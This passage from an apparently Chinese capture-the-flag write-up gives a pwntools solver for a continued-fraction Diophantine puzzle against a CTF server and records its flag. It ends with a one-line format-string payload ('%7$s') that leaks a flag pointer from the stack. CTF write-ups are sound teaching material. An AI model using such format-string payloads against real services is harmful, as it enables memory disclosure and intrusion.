io.recv()
io.sendline(b'1')
for i in range(7):
io.recv()
io.sendline(b'0')
io.interactive()
Numbers
发现这里ax-by=1;a,b已知;可能首先回想到扩展欧几里得定律,但是这道题到第三关之后会有点问题。
ax-by = 比较大的数了。
所以这时候就应该去找连分数的方法。
然后在网上找到脚本去做:
from pwn import *
def CCFF(x, y):
cF = []
while y:
cF += [x // y]
x, y = y, x % y
return cF
def CONVER(ctnf):
numerator = 0
denominator = 1
for x in ctnf[::-1]:
numerator, denominator = denominator, x * denominator + numerator
return (numerator, denominator)
def MY_XY(c):
cf=[]
for i in range(1,len(c)):
cf.append(CONVER(c[:i]))
return cf
def attack(a,b,val):
cf = CCFF(a,b)
if len(cf) & 1:
cf = cf[:-1] + [cf[-1]-1, 1]
for i in MY_XY(cf):
x,y = i
if a*x-b*y == val:
return x, y
def recs():
io.recvuntil(b'Level ')
io.recvline()
a = io.recvuntil(b'*')[:-1]
io.recvuntil(b'x-')
b = io.recvuntil(b'*')[:-1]
io.recvuntil(b'=')
val = io.recvline().strip()
a = int(a)
b = int(b)
val = int(val)
print(val)
x,y = attack(a,b,val)
io.recv()
io.sendline(str(x).encode())
io.sendline(str(y).encode())
# context.log_level = 'debug'
while 1:
try:
io = remote("ctf.asuri.club",10001)
for i in range(5):
recs()
io.interactive()
except:
io.close()
continue
# flag{C0ntInu3d_fR4cTioNs_4r3_1nter3stinG}
Pwn
format
格式化字符串,指向flag的指针在栈上用%s可以直接输出,偏移是7 payload为%7$s